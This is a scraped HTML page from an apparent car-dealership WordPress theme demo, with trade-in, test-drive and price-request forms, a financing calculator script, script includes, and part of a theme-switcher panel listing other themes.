							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Home					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="0"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="5" />
						<input name="vehicle_name" type="hidden" value="Home" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="5" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
			<link href="//fonts.googleapis.com/css?family=Montserrat:400%2C700+%21important%2C700%2C400+%21important%7CRoboto:400%2C700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.98" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.98" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.98" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.98" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.98" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https://motors.stylemixstage.com/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
//# sourceURL=listings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.98" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.98" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.98" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.98" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.98" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
//# sourceURL=app-ajax-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.98" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.98" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.98" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.98" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.98" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
//# sourceURL=stm-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = {"condition":false,"body":false,"make":false,"serie":false,"mileage":true,"ca-year":false,"price":true,"transmission":false,"exterior-color":false,"interior-color":false};
//# sourceURL=stm-theme-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://motors.stylemixstage.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.98" id="stm_grecaptcha-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,1024,480",
					gridwidth:"1240,1024,1024,480",
					gridheight:"600,768,768,720",
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,376,720",
					responsiveLevels:"1240,1024,1024,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							hide_onleave:true,
							left: {
								h_offset:0
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.html
body_size: 9816
content:
<div id="stm_wrapper" class="stm_iframe_customization_panel">
    <div id="switcher">
        <div class="switcher__left">
            <div class="preview__envato-logo">
                <a id="stm_envato_iframe" target="_blank" rel="nofollow" href="#">Envato Market</a>
            </div>
            <div id="theme-list">
                <div id="theme-select">
                    <a href="#">More themes
                        <span></span>
                        <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                             preserveAspectRatio="xMidYMid" width="17" height="10" viewBox="0 0 17 10">
                            <image xlink:href="[data-uri]"
                                   width="17" height="10"/>
                        </svg>
                    </a>
                </div>
                <div class="theme-list-screens">
                    <div id="theme-consulting" class="screen">
                        <a id="stm_go_theme_consulting"
                            href="https://stylemixthemes.com/consulting/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Consulting.jpg">
                        </a>
                    </div>
                    <div id="theme-motors" class="screen">
                        <a id="stm_go_theme_motors"
                            href="https://stylemixthemes.com/motors/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Motors.jpg">
                        </a>
                    </div>
                    <div id="theme-master-study" class="screen">
                        <a id="stm_go_theme_study"
                            href="https://stylemixthemes.com/masterstudy/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Masterstudy.jpg">
                        </a>
                    </div>
                    <div id="theme-pearl" class="screen">
                        <a id="stm_go_theme_pearl"
                            href="https://pearl.stylemixthemes.com/landing/"
	                        rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Pearl.jpg">
                        </a>
                    </div>
                    <div id="theme-splash" class="screen">
                        <a id="stm_go_theme_splash"
                            href="https://splash.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Splash.jpg">
                        </a>
                    </div>
                    <div id="theme-crypterio" class="screen">
                        <a id="stm_go_theme_crypterio"
                            href="https://crypterio.stylemixthemes.com/landing/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Crypterio.jpg">
                        </a>
                    </div>
                    <div id="theme-companion" class="screen">
                        <a id="stm_go_theme_companion"
                            href="https://companion.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Companion.jpg">
                        </a>
                    </div>
                    <div id="theme-sequoia" class="screen">
                        <a id="stm_go_theme_sequoia"
                            href="https://sequoia.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Sequoia.jpg">
                        </a>
                    </div>
                    <div id="theme-trans-cargo" class="screen">
                        <a id="stm_go_theme_trans-cargo"
                            href="https://logistics.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Transcargo.jpg">
                        </a>
                    </div>
                    <div id="theme-health-coach" class="screen">
                        <a id="stm_go_theme_health-coach"
                            href="https://healthcoach.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Health Coach.jpg">
                        </a>
                    </div>
                    <div id="theme-smarty" class="screen">
                        <a id="stm_go_theme_smarty"
                            href="https://smartyschool.stylemixthemes.com/landing/"
                            data-loaded="false"
	                        rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Smarty.jpg">
                        </a>
                    </div>
                    <div id="theme-homepress" class="screen">
                        <a id="stm_go_theme_homepress"
                           href="https://stylemixthemes.com/homepress/"
                           data-loaded="false"
                           data-img="https://stylemixthemes.com/demo/images/Homepress.jpg">
                        </a>
                    </div>
                    <div id="theme-manufacturer" class="screen">
                        <a id="stm_go_theme_manufacturer"
                            href="https://manufacturer.stylemixthemes.com/landing/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Manufacturer.jpg">
                        </a>
                    </div>
                    <div id="theme-hotello" class="screen">
                        <a id="stm_go_theme_hotello"
                           href="https://hotello.stylemixthemes.com/"
                           data-loaded="false"
	                        rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Hotello.jpg">
                        </a>
                    </div>
                    <div id="theme-betop" class="screen">
                        <a id="stm_go_theme_betop"
                           href="https://betop.stylemixthemes.com/"
                           data-loaded="false"
	                       rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Becoach.jpg">
                        </a>
                    </div>
                </div>
                <ul style="list-style-type: none;">
                    <li data-theme="theme-consulting"><a href="https://stylemixthemes.com/consulting/">Consulting <span>Business</span></a></li>
                    <li data-theme="theme-motors"><a href="https://stylemixthemes.com/motors/">Motors <span>Car Dealer</span></a></li>
